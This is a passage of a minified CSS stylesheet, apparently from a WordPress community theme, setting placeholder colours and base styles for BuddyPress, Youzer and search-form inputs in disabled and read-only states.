input[type="datetime-local"]:disabled::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="datetime-local"][readonly]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="datetime"]:disabled::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="datetime"][readonly]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="email"]:disabled::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="email"][readonly]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="number"]:disabled::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="number"][readonly]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="password"]:disabled::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="password"][readonly]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"]:disabled::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"][readonly]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="tel"]:disabled::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="tel"][readonly]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="url"]:disabled::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="url"][readonly]::-moz-placeholder,#buddypress:not(.youzer) .standard-form select:disabled::-moz-placeholder,#buddypress:not(.youzer) .standard-form select[readonly]::-moz-placeholder,#buddypress:not(.youzer) .standard-form textarea:disabled::-moz-placeholder,#buddypress:not(.youzer) .standard-form textarea[readonly]::-moz-placeholder,.webui-popover-bp-extended-friendship-popup .request_friend_message:disabled::-moz-placeholder,.webui-popover-bp-extended-friendship-popup .request_friend_message[readonly]::-moz-placeholder,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select:disabled::-moz-placeholder,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select[readonly]::-moz-placeholder,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select:disabled::-moz-placeholder,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select[readonly]::-moz-placeholder,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select:disabled::-moz-placeholder,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select[readonly]::-moz-placeholder,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select:disabled::-moz-placeholder,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select[readonly]::-moz-placeholder,.bps-custom-select:disabled::-moz-placeholder,.bps-custom-select[readonly]::-moz-placeholder,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select:disabled::-moz-placeholder,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select[readonly]::-moz-placeholder,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select:disabled::-moz-placeholder,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select[readonly]::-moz-placeholder,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select:disabled::-moz-placeholder,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select[readonly]::-moz-placeholder,.docs form input:not([type]):disabled::-moz-placeholder,.docs form input:not([type])[readonly]::-moz-placeholder,.docs-filters form input:not([type]):disabled::-moz-placeholder,.docs-filters form input:not([type])[readonly]::-moz-placeholder,input[id="new-folder"]:disabled::-moz-placeholder,input[id="new-folder"][readonly]::-moz-placeholder,#bpchk-autocomplete-place:disabled::-moz-placeholder,#bpchk-autocomplete-place[readonly]::-moz-placeholder,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"]:disabled::-moz-placeholder,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"][readonly]::-moz-placeholder{color:#888491;}.form-control:-ms-input-placeholder,.comment-form input[type="text"]:-ms-input-placeholder,.comment-form input[type="email"]:-ms-input-placeholder,.comment-form input[type="url"]:-ms-input-placeholder,.comment-form input[type="password"]:-ms-input-placeholder,.comment-form textarea:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="website"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,select[multiple="multiple"]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder,#buddypress .standard-form .form-control:-ms-input-placeholder,#buddypress div.dir-search .form-control:-ms-input-placeholder,#buddypress .standard-form .comment-form input[type="text"]:-ms-input-placeholder,#buddypress div.dir-search .comment-form input[type="text"]:-ms-input-placeholder,#buddypress .standard-form .comment-form input[type="email"]:-ms-input-placeholder,#buddypress div.dir-search .comment-form input[type="email"]:-ms-input-placeholder,#buddypress .standard-form .comment-form input[type="url"]:-ms-input-placeholder,#buddypress div.dir-search .comment-form input[type="url"]:-ms-input-placeholder,#buddypress .standard-form .comment-form input[type="password"]:-ms-input-placeholder,#buddypress div.dir-search .comment-form input[type="password"]:-ms-input-placeholder,#buddypress .standard-form .comment-form textarea:-ms-input-placeholder,#buddypress div.dir-search .comment-form textarea:-ms-input-placeholder,#buddypress .standard-form input[type="tel"]:-ms-input-placeholder,#buddypress div.dir-search input[type="tel"]:-ms-input-placeholder,#buddypress .standard-form input[type="url"]:-ms-input-placeholder,#buddypress div.dir-search input[type="url"]:-ms-input-placeholder,#buddypress .standard-form input[type="text"]:-ms-input-placeholder,#buddypress div.dir-search input[type="text"]:-ms-input-placeholder,#buddypress .standard-form input[type="week"]:-ms-input-placeholder,#buddypress div.dir-search input[type="week"]:-ms-input-placeholder,#buddypress .standard-form input[type="date"]:-ms-input-placeholder,#buddypress div.dir-search input[type="date"]:-ms-input-placeholder,#buddypress .standard-form input[type="datetime"]:-ms-input-placeholder,#buddypress div.dir-search input[type="datetime"]:-ms-input-placeholder,#buddypress .standard-form input[type="time"]:-ms-input-placeholder,#buddypress div.dir-search input[type="time"]:-ms-input-placeholder,#buddypress .standard-form input[type="email"]:-ms-input-placeholder,#buddypress div.dir-search input[type="email"]:-ms-input-placeholder,#buddypress .standard-form input[type="month"]:-ms-input-placeholder,#buddypress div.dir-search input[type="month"]:-ms-input-placeholder,#buddypress .standard-form input[type="number"]:-ms-input-placeholder,#buddypress div.dir-search input[type="number"]:-ms-input-placeholder,#buddypress .standard-form input[type="search"]:-ms-input-placeholder,#buddypress div.dir-search input[type="search"]:-ms-input-placeholder,#buddypress .standard-form input[type="website"]:-ms-input-placeholder,#buddypress div.dir-search input[type="website"]:-ms-input-placeholder,#buddypress .standard-form input[type="password"]:-ms-input-placeholder,#buddypress div.dir-search input[type="password"]:-ms-input-placeholder,#buddypress .standard-form select[multiple="multiple"]:-ms-input-placeholder,#buddypress div.dir-search select[multiple="multiple"]:-ms-input-placeholder,#buddypress .standard-form textarea:-ms-input-placeholder,#buddypress div.dir-search textarea:-ms-input-placeholder,#buddypress .standard-form select:-ms-input-placeholder,#buddypress div.dir-search select:-ms-input-placeholder,#buddypress li.groups-members-search input[type=text]:-ms-input-placeholder,.bp-messages-wrap .taggle_list:-ms-input-placeholder,.bp-messages-wrap .new-message form > div input:-ms-input-placeholder,.bp-messages-wrap .new-message form > div textarea:-ms-input-placeholder,.emojionearea:-ms-input-placeholder,.youzer .yz-wall-textarea:-ms-input-placeholder,.emojionearea.form-control:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="text"]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="date"]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="datetime-local"]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="datetime"]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="email"]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="number"]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="password"]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="tel"]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="url"]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form select:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form textarea:-ms-input-placeholder,.webui-popover-bp-extended-friendship-popup .request_friend_message:-ms-input-placeholder,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select:-ms-input-placeholder,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select:-ms-input-placeholder,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select:-ms-input-placeholder,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select:-ms-input-placeholder,.bps-custom-select:-ms-input-placeholder,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select:-ms-input-placeholder,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select:-ms-input-placeholder,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select:-ms-input-placeholder,.docs form input:not([type]):-ms-input-placeholder,.docs-filters form input:not([type]):-ms-input-placeholder,input[id="new-folder"]:-ms-input-placeholder,#bpchk-autocomplete-place:-ms-input-placeholder,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"]:-ms-input-placeholder,.form-control:disabled:-ms-input-placeholder,.form-control[readonly]:-ms-input-placeholder,.comment-form input[type="text"]:disabled:-ms-input-placeholder,.comment-form input[type="text"][readonly]:-ms-input-placeholder,.comment-form input[type="email"]:disabled:-ms-input-placeholder,.comment-form input[type="email"][readonly]:-ms-input-placeholder,.comment-form input[type="url"]:disabled:-ms-input-placeholder,.comment-form input[type="url"][readonly]:-ms-input-placeholder,.comment-form input[type="password"]:disabled:-ms-input-placeholder,.comment-form input[type="password"][readonly]:-ms-input-placeholder,.comment-form textarea:disabled:-ms-input-placeholder,.comment-form textarea[readonly]:-ms-input-placeholder,input[type="tel"]:disabled:-ms-input-placeholder,input[type="tel"][readonly]:-ms-input-placeholder,input[type="url"]:disabled:-ms-input-placeholder,input[type="url"][readonly]:-ms-input-placeholder,input[type="text"]:disabled:-ms-input-placeholder,input[type="text"][readonly]:-ms-input-placeholder,input[type="week"]:disabled:-ms-input-placeholder,input[type="week"][readonly]:-ms-input-placeholder,input[type="date"]:disabled:-ms-input-placeholder,input[type="date"][readonly]:-ms-input-placeholder,input[type="datetime"]:disabled:-ms-input-placeholder,input[type="datetime"][readonly]:-ms-input-placeholder,input[type="time"]:disabled:-ms-input-placeholder,input[type="time"][readonly]:-ms-input-placeholder,input[type="email"]:disabled:-ms-input-placeholder,input[type="email"][readonly]:-ms-input-placeholder,input[type="month"]:disabled:-ms-input-placeholder,input[type="month"][readonly]:-ms-input-placeholder,input[type="number"]:disabled:-ms-input-placeholder,input[type="number"][readonly]:-ms-input-placeholder,input[type="search"]:disabled:-ms-input-placeholder,input[type="search"][readonly]:-ms-input-placeholder,input[type="website"]:disabled:-ms-input-placeholder,input[type="website"][readonly]:-ms-input-placeholder,input[type="password"]:disabled:-ms-input-placeholder,input[type="password"][readonly]:-ms-input-placeholder,select[multiple="multiple"]:disabled:-ms-input-placeholder,select[multiple="multiple"][readonly]:-ms-input-placeholder,textarea:disabled:-ms-input-placeholder,textarea[readonly]:-ms-input-placeholder,select:disabled:-ms-input-placeholder,select[readonly]:-ms-input-placeholder,#buddypress .standard-form .form-control:disabled:-ms-input-placeholder,#buddypress .standard-form .form-control[readonly]:-ms-input-placeholder,#buddypress div.dir-search .form-control:disabled:-ms-input-placeholder,#buddypress div.dir-search .form-control[readonly]:-ms-input-placeholder,#buddypress .standard-form .comment-form input[type="text"]:disabled:-ms-input-placeholder,#buddypress .standard-form .comment-form input[type="text"][readonly]:-ms-input-placeholder,#buddypress div.dir-search .comment-form input[type="text"]:disabled:-ms-input-placeholder,#buddypress div.dir-search .comment-form input[type="text"][readonly]:-ms-input-placeholder,#buddypress .standard-form .comment-form input[type="email"]:disabled:-ms-input-placeholder,#buddypress .standard-form .comment-form input[type="email"][readonly]:-ms-input-placeholder,#buddypress div.dir-search .comment-form input[type="email"]:disabled:-ms-input-placeholder,#buddypress div.dir-search .comment-form input[type="email"][readonly]:-ms-input-placeholder,#buddypress .standard-form .comment-form input[type="url"]:disabled:-ms-input-placeholder,#buddypress .standard-form .comment-form input[type="url"][readonly]:-ms-input-placeholder,#buddypress div.dir-search .comment-form input[type="url"]:disabled:-ms-input-placeholder,#buddypress div.dir-search .comment-form input[type="url"][readonly]:-ms-input-placeholder,#buddypress .standard-form .comment-form input[type="password"]:disabled:-ms-input-placeholder,#buddypress .standard-form .comment-form input[type="password"][readonly]:-ms-input-placeholder,#buddypress div.dir-search .comment-form input[type="password"]:disabled:-ms-input-placeholder,#buddypress div.dir-search .comment-form input[type="password"][readonly]:-ms-input-placeholder,#buddypress .standard-form .comment-form textarea:disabled:-ms-input-placeholder,#buddypress .standard-form .comment-form textarea[readonly]:-ms-input-placeholder,#buddypress div.dir-search .comment-form textarea:disabled:-ms-input-placeholder,#buddypress div.dir-search .comment-form textarea[readonly]:-ms-input-placeholder,#buddypress .standard-form input[type="tel"]:disabled:-ms-input-placeholder,#buddypress .standard-form input[type="tel"][readonly]:-ms-input-placeholder,#buddypress div.dir-search input[type="tel"]:disabled:-ms-input-placeholder,#buddypress div.dir-search input[type="tel"][readonly]:-ms-input-placeholder,#buddypress .standard-form input[type="url"]:disabled:-ms-input-placeholder,#buddypress .standard-form input[type="url"][readonly]:-ms-input-placeholder,#buddypress div.dir-search input[type="url"]:disabled:-ms-input-placeholder,#buddypress div.dir-search input[type="url"][readonly]:-ms-input-placeholder,#buddypress .standard-form input[type="text"]:disabled:-ms-input-placeholder,#buddypress .standard-form input[type="text"][readonly]:-ms-input-placeholder,#buddypress div.dir-search input[type="text"]:disabled:-ms-input-placeholder,#buddypress div.dir-search input[type="text"][readonly]:-ms-input-placeholder,#buddypress .standard-form input[type="week"]:disabled:-ms-input-placeholder,#buddypress .standard-form input[type="week"][readonly]:-ms-input-placeholder,#buddypress div.dir-search input[type="week"]:disabled:-ms-input-placeholder,#buddypress div.dir-search input[type="week"][readonly]:-ms-input-placeholder,#buddypress .standard-form input[type="date"]:disabled:-ms-input-placeholder,#buddypress .standard-form input[type="date"][readonly]:-ms-input-placeholder,#buddypress div.dir-search input[type="date"]:disabled:-ms-input-placeholder,#buddypress div.dir-search input[type="date"][readonly]:-ms-input-placeholder,#buddypress .standard-form input[type="datetime"]:disabled:-ms-input-placeholder,#buddypress .standard-form input[type="datetime"][readonly]:-ms-input-placeholder,#buddypress div.dir-search input[type="datetime"]:disabled:-ms-input-placeholder,#buddypress div.dir-search input[type="datetime"][readonly]:-ms-input-placeholder,#buddypress .standard-form input[type="time"]:disabled:-ms-input-placeholder,#buddypress .standard-form input[type="time"][readonly]:-ms-input-placeholder,#buddypress div.dir-search input[type="time"]:disabled:-ms-input-placeholder,#buddypress div.dir-search input[type="time"][readonly]:-ms-input-placeholder,#buddypress .standard-form input[type="email"]:disabled:-ms-input-placeholder,#buddypress .standard-form input[type="email"][readonly]:-ms-input-placeholder,#buddypress div.dir-search input[type="email"]:disabled:-ms-input-placeholder,#buddypress div.dir-search input[type="email"][readonly]:-ms-input-placeholder,#buddypress .standard-form input[type="month"]:disabled:-ms-input-placeholder,#buddypress .standard-form input[type="month"][readonly]:-ms-input-placeholder,#buddypress div.dir-search input[type="month"]:disabled:-ms-input-placeholder,#buddypress div.dir-search input[type="month"][readonly]:-ms-input-placeholder,#buddypress .standard-form input[type="number"]:disabled:-ms-input-placeholder,#buddypress .standard-form input[type="number"][readonly]:-ms-input-placeholder,#buddypress div.dir-search input[type="number"]:disabled:-ms-input-placeholder,#buddypress div.dir-search input[type="number"][readonly]:-ms-input-placeholder,#buddypress .standard-form input[type="search"]:disabled:-ms-input-placeholder,#buddypress .standard-form input[type="search"][readonly]:-ms-input-placeholder,#buddypress div.dir-search input[type="search"]:disabled:-ms-input-placeholder,#buddypress div.dir-search input[type="search"][readonly]:-ms-input-placeholder,#buddypress .standard-form input[type="website"]:disabled:-ms-input-placeholder,#buddypress .standard-form input[type="website"][readonly]:-ms-input-placeholder,#buddypress div.dir-search input[type="website"]:disabled:-ms-input-placeholder,#buddypress div.dir-search input[type="website"][readonly]:-ms-input-placeholder,#buddypress .standard-form input[type="password"]:disabled:-ms-input-placeholder,#buddypress .standard-form input[type="password"][readonly]:-ms-input-placeholder,#buddypress div.dir-search input[type="password"]:disabled:-ms-input-placeholder,#buddypress div.dir-search input[type="password"][readonly]:-ms-input-placeholder,#buddypress .standard-form select[multiple="multiple"]:disabled:-ms-input-placeholder,#buddypress .standard-form select[multiple="multiple"][readonly]:-ms-input-placeholder,#buddypress div.dir-search select[multiple="multiple"]:disabled:-ms-input-placeholder,#buddypress div.dir-search select[multiple="multiple"][readonly]:-ms-input-placeholder,#buddypress .standard-form textarea:disabled:-ms-input-placeholder,#buddypress .standard-form textarea[readonly]:-ms-input-placeholder,#buddypress div.dir-search textarea:disabled:-ms-input-placeholder,#buddypress div.dir-search textarea[readonly]:-ms-input-placeholder,#buddypress .standard-form select:disabled:-ms-input-placeholder,#buddypress .standard-form select[readonly]:-ms-input-placeholder,#buddypress div.dir-search select:disabled:-ms-input-placeholder,#buddypress div.dir-search select[readonly]:-ms-input-placeholder,#buddypress li.groups-members-search input[type=text]:disabled:-ms-input-placeholder,#buddypress li.groups-members-search input[type=text][readonly]:-ms-input-placeholder,.bp-messages-wrap .taggle_list:disabled:-ms-input-placeholder,.bp-messages-wrap .taggle_list[readonly]:-ms-input-placeholder,.bp-messages-wrap .new-message form > div input:disabled:-ms-input-placeholder,.bp-messages-wrap .new-message form > div input[readonly]:-ms-input-placeholder,.bp-messages-wrap .new-message form > div textarea:disabled:-ms-input-placeholder,.bp-messages-wrap .new-message form > div textarea[readonly]:-ms-input-placeholder,.emojionearea:disabled:-ms-input-placeholder,.emojionearea[readonly]:-ms-input-placeholder,.youzer .yz-wall-textarea:disabled:-ms-input-placeholder,.youzer .yz-wall-textarea[readonly]:-ms-input-placeholder,.emojionearea.form-control:disabled:-ms-input-placeholder,.emojionearea.form-control[readonly]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"]:disabled:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"][readonly]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="text"]:disabled:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="text"][readonly]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="date"]:disabled:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="date"][readonly]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="datetime-local"]:disabled:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="datetime-local"][readonly]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="datetime"]:disabled:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="datetime"][readonly]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="email"]:disabled:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="email"][readonly]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="number"]:disabled:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="number"][readonly]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="password"]:disabled:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="password"][readonly]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"]:disabled:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"][readonly]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="tel"]:disabled:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="tel"][readonly]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="url"]:disabled:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="url"][readonly]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form select:disabled:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form select[readonly]:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form textarea:disabled:-ms-input-placeholder,#buddypress:not(.youzer) .standard-form textarea[readonly]:-ms-input-placeholder,.webui-popover-bp-extended-friendship-popup .request_friend_message:disabled:-ms-input-placeholder,.webui-popover-bp-extended-friendship-popup .request_friend_message[readonly]:-ms-input-placeholder,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select:disabled:-ms-input-placeholder,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select[readonly]:-ms-input-placeholder,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select:disabled:-ms-input-placeholder,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select[readonly]:-ms-input-placeholder,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select:disabled:-ms-input-placeholder,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select[readonly]:-ms-input-placeholder,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select:disabled:-ms-input-placeholder,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select[readonly]:-ms-input-placeholder,.bps-custom-select:disabled:-ms-input-placeholder,.bps-custom-select[readonly]:-ms-input-placeholder,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select:disabled:-ms-input-placeholder,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select[readonly]:-ms-input-placeholder,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select:disabled:-ms-input-placeholder,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select[readonly]:-ms-input-placeholder,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select:disabled:-ms-input-placeholder,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select[readonly]:-ms-input-placeholder,.docs form input:not([type]):disabled:-ms-input-placeholder,.docs form input:not([type])[readonly]:-ms-input-placeholder,.docs-filters form input:not([type]):disabled:-ms-input-placeholder,.docs-filters form input:not([type])[readonly]:-ms-input-placeholder,input[id="new-folder"]:disabled:-ms-input-placeholder,input[id="new-folder"][readonly]:-ms-input-placeholder,#bpchk-autocomplete-place:disabled:-ms-input-placeholder,#bpchk-autocomplete-place[readonly]:-ms-input-placeholder,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"]:disabled:-ms-input-placeholder,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"][readonly]:-ms-input-placeholder{color:#888491;}form.search-form button[type="submit"],form.search-form button[type="submit"]:hover,form.search-form button[type="submit"]:focus,form.search-form button[type="submit"]:active{color:#888491!important;}.form-control,.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"],.comment-form input[type="password"],.comment-form textarea,input[type="tel"],input[type="url"],input[type="text"],input[type="week"],input[type="date"],input[type="datetime"],input[type="time"],input[type="email"],input[type="month"],input[type="number"],input[type="search"],input[type="website"],input[type="password"],select[multiple="multiple"],textarea,select,#buddypress .standard-form .form-control,#buddypress div.dir-search .form-control,#buddypress .standard-form .comment-form input[type="text"],#buddypress div.dir-search .comment-form input[type="text"],#buddypress .standard-form .comment-form input[type="email"],#buddypress div.dir-search .comment-form input[type="email"],#buddypress .standard-form .comment-form input[type="url"],#buddypress div.dir-search .comment-form input[type="url"],#buddypress .standard-form .comment-form input[type="password"],#buddypress div.dir-search .comment-form input[type="password"],#buddypress .standard-form .comment-form textarea,#buddypress div.dir-search .comment-form textarea,#buddypress .standard-form input[type="tel"],#buddypress div.dir-search input[type="tel"],#buddypress .standard-form input[type="url"],#buddypress div.dir-search input[type="url"],#buddypress .standard-form input[type="text"],#buddypress div.dir-search input[type="text"],#buddypress .standard-form input[type="week"],#buddypress div.dir-search input[type="week"],#buddypress .standard-form input[type="date"],#buddypress div.dir-search input[type="date"],#buddypress .standard-form input[type="datetime"],#buddypress div.dir-search input[type="datetime"],#buddypress .standard-form input[type="time"],#buddypress div.dir-search input[type="time"],#buddypress .standard-form input[type="email"],#buddypress div.dir-search input[type="email"],#buddypress .standard-form input[type="month"],#buddypress div.dir-search input[type="month"],#buddypress .standard-form input[type="number"],#buddypress div.dir-search input[type="number"],#buddypress .standard-form input[type="search"],#buddypress div.dir-search input[type="search"],#buddypress .standard-form input[type="website"],#buddypress div.dir-search input[type="website"],#buddypress .standard-form input[type="password"],#buddypress div.dir-search input[type="password"],#buddypress .standard-form select[multiple="multiple"],#buddypress div.dir-search select[multiple="multiple"],#buddypress .standard-form textarea,#buddypress div.dir-search textarea,#buddypress .standard-form select,#buddypress div.dir-search select,#buddypress li.groups-members-search input[type=text],.bp-messages-wrap .taggle_list,.bp-messages-wrap .new-message form > div input,.bp-messages-wrap .new-message form > div textarea,.emojionearea,.youzer .yz-wall-textarea,.emojionearea.form-control,#buddypress:not(.youzer) .standard-form input[type="search"],#buddypress:not(.youzer) .standard-form input[type="text"],#buddypress:not(.youzer) .standard-form input[type="date"],#buddypress:not(.youzer) .standard-form input[type="datetime-local"],#buddypress:not(.youzer) .standard-form input[type="datetime"],#buddypress:not(.youzer) .standard-form input[type="email"],#buddypress:not(.youzer) .standard-form input[type="number"],#buddypress:not(.youzer) .standard-form input[type="password"],#buddypress:not(.youzer) .standard-form input[type="search"],#buddypress:not(.youzer) .standard-form input[type="tel"],#buddypress:not(.youzer) .standard-form input[type="url"],#buddypress:not(.youzer) .standard-form select,#buddypress:not(.youzer) .standard-form textarea,.webui-popover-bp-extended-friendship-popup .request_friend_message,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select,.bps-custom-select,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select,.docs form input:not([type]),.docs-filters form input:not([type]),input[id="new-folder"],#bpchk-autocomplete-place,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"],.form-control:disabled,.form-control[readonly],.comment-form input[type="text"]:disabled,.comment-form input[type="text"][readonly],.comment-form input[type="email"]:disabled,.comment-form input[type="email"][readonly],.comment-form input[type="url"]:disabled,.comment-form input[type="url"][readonly],.comment-form input[type="password"]:disabled,.comment-form input[type="password"][readonly],.comment-form textarea:disabled,.comment-form textarea[readonly],input[type="tel"]:disabled,input[type="tel"][readonly],input[type="url"]:disabled,input[type="url"][readonly],input[type="text"]:disabled,input[type="text"][readonly],input[type="week"]:disabled,input[type="week"][readonly],input[type="date"]:disabled,input[type="date"][readonly],input[type="datetime"]:disabled,input[type="datetime"][readonly],input[type="time"]:disabled,input[type="time"][readonly],input[type="email"]:disabled,input[type="email"][readonly],input[type="month"]:disabled,input[type="month"][readonly],input[type="number"]:disabled,input[type="number"][readonly],input[type="search"]:disabled,input[type="search"][readonly],input[type="website"]:disabled,input[type="website"][readonly],input[type="password"]:disabled,input[type="password"][readonly],select[multiple="multiple"]:disabled,select[multiple="multiple"][readonly],textarea:disabled,textarea[readonly],select:disabled,select[readonly],#buddypress .standard-form .form-control:disabled,#buddypress .standard-form .form-control[readonly],#buddypress div.dir-search .form-control:disabled,#buddypress div.dir-search .form-control[readonly],#buddypress .standard-form .comment-form input[type="text"]:disabled,#buddypress .standard-form .comment-form input[type="text"][readonly],#buddypress div.dir-search .comment-form input[type="text"]:disabled,#buddypress div.dir-search .comment-form input[type="text"][readonly],#buddypress .standard-form .comment-form input[type="email"]:disabled,#buddypress .standard-form .comment-form input[type="email"][readonly],#buddypress div.dir-search .comment-form input[type="email"]:disabled,#buddypress div.dir-search .comment-form input[type="email"][readonly],#buddypress .standard-form .comment-form input[type="url"]:disabled,#buddypress .standard-form .comment-form input[type="url"][readonly],#buddypress div.dir-search .comment-form input[type="url"]:disabled,#buddypress div.dir-search .comment-form input[type="url"][readonly],#buddypress .standard-form .comment-form input[type="password"]:disabled,#buddypress .standard-form .comment-form input[type="password"][readonly],#buddypress div.dir-search .comment-form input[type="password"]:disabled,#buddypress div.dir-search .comment-form input[type="password"][readonly],#buddypress .standard-form .comment-form textarea:disabled,#buddypress .standard-form .comment-form textarea[readonly],#buddypress div.dir-search .comment-form textarea:disabled,#buddypress div.dir-search .comment-form textarea[readonly],#buddypress .standard-form input[type="tel"]:disabled,#buddypress .standard-form input[type="tel"][readonly],#buddypress div.dir-search input[type="tel"]:disabled,#buddypress div.dir-search input[type="tel"][readonly],#buddypress .standard-form input[type="url"]:disabled,#buddypress .standard-form input[type="url"][readonly],#buddypress div.dir-search input[type="url"]:disabled,#buddypress div.dir-search input[type="url"][readonly],#buddypress .standard-form input[type="text"]:disabled,#buddypress .standard-form input[type="text"][readonly],#buddypress div.dir-search input[type="text"]:disabled,#buddypress div.dir-search input[type="text"][readonly],#buddypress .standard-form input[type="week"]:disabled,#buddypress .standard-form input[type="week"][readonly],#buddypress div.dir-search input[type="week"]:disabled,#buddypress 